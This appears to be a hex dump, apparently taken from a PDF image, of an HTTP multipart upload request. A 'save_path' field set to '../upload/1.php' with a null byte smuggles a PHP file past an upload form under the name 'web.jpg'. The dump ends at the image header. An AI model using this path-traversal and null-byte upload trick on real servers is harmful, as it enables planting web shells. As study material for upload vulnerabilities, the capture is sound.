 26 54 52 3d 50 44 50 4e 43 42 4b 41 41 45 4a 50 46 TR=PDPNCBKAAEJPF
27 4f 4b 4a 49 47 46 4f 4e 4c 48 4c 3b 20 41 53 50 OKJIGFONLHL; ASP
28 53 45 53 53 49 4f 4e 49 44 43 43 42 41 43 42 53 SESSIONIDCCBACBS
29 54 3d 4e 4b 41 48 46 50 49 41 49 4b 49 46 50 4c T=NKAHFPIAIKIFPL
2a 49 50 4a 46 41 4f 49 48 44 45 0d 0a 55 70 67 72 IPJFAOIHDEUpgr
2b 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Insecure-Req
2c 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 35 33 37 37 35 ---------4153775
2f 33 38 35 34 35 38 36 33 32 31 39 34 39 38 30 36 3854586321949806
30 33 39 39 34 30 0d 0a 43 6f 6e 74 65 6e 74 2d 44 39940Content-D
31 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
32 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
33 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path"../up
34 6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a 2d 2d 2d load/1.php---
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 34 31 33 37 37 ----------415377
37 35 33 38 35 34 35 38 36 33 32 31 39 34 39 38 30 5385458632194980
38 36 33 39 39 34 30 0d 0a 43 6f 6e 74 65 6e 74 2d 639940Content-
39 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 Disposition: for
3a 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 75 70 m-data; name="up
3b 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 6c 65 load_file"; file
3c 6e 61 6d 65 3d 22 77 65 62 2e 6a 70 67 22 0d 0a name="web.jpg"
3d 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
3e 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a ff d8 ff e0 age/jpegÿØÿà